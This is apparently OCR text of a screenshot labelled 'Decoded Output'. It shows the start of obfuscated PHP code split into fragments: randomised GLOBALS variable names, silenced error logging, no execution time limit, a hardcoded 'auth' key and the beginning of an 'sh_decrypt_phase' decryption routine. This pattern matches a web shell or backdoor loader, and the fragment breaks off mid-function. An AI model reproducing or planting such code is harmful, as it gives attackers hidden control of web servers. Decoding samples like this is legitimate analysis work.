
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"hvrtxi"
]=
"auth"
;${
"GLOBA
LS"
}[
"lwuffgd"
]=
"data_key"
;${
"GLOBALS"
}[
"kqm
pkztvjy"
]=
"value"
;${
"GLOBALS"
}[
"emhlsyaen"
]
=
"out_data"
;${
"GLOBALS"
}[
"gprcgurctw"
]=
"ke
y"
;${
"GLOBALS"
}[
"aszpkkhenn"
]=
"j"
;${
"GLOBAL
S"
}[
"tijgxywy"
]=
"i"
;${
"GLOBALS"
}[
"iblnehdk"
]
=
"data"
;@ini_set(
"error_log"
,
NULL
);@ini_set
(
"log_errors"
,
0
);@ini_set(
"max_execution_tim
e"
,
0
);@set_time_limit(
0
);
if
(!defined(
"PHP_EO
L"
)){define(
"PHP_EOL"
,
"

"
);}
if
(!defined(
"DIRECTORY_SEPARATOR"
)){defi
ne(
"DIRECTORY_SEPARATOR"
,
"/"
);}${${
"GLOBAL
S"
}[
"iblnehdk"
]}=
NULL
;${
"GLOBALS"
}[
"souskpnm
bw"
]=
"data"
;
$aysxyhokafll
=
"data_key"
;
$yxjeet
zrlad
=
"data_key"
;${
$yxjeetzrlad
}=
NULL
;
$GLOBA
LS
[
"auth"
]=
"4ef63abe-1abd-45a6-913d-6fb99657
e24b"
;
global
$auth
;
function
sh_decrypt_phase
(
$data
,
$key
)
{
$ffnnqis
=
"data"
;
$saybmtl
=
"out_d
ata"
;${
$saybmtl
}=
""
;
for
(${${
"GLOBALS"
}[
"tijg
xywy"
]}=
0
;${${
"GLOBALS"
}[
"tijgxywy"
]}<strlen
(${
$ffnnqis
});){${
"GLOBALS"
}[
"vxdvwdmsb"
]